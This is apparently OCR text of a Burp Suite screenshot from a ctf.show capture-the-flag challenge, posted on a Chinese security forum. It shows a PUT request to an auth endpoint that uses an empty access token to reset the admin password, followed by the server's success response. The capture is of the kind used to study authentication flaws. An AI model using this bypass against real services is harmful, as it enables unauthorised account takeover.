 发送 取消 < > 目标: http://811245c0-6aac-4bb5-be0a-c23a9626b050.challenge.ctf.show ?
请求
Raw 参数 头 Hex
PUT /v1/auth/users?accessToken=&username=admin&newPassword=passwd HTTP/1.1
Host: 811245c0-6aac-4bb5-be0a-c23a9626b050.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.302713316.1678960921
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 30 May 2023 05:56:46 GMT
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 01 Jun 2023 12:01:42 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Security-Policy: script-src 'self'
Content-Length: 52
{"code":200,"message":null,"data":"update user ok!"}
先知社区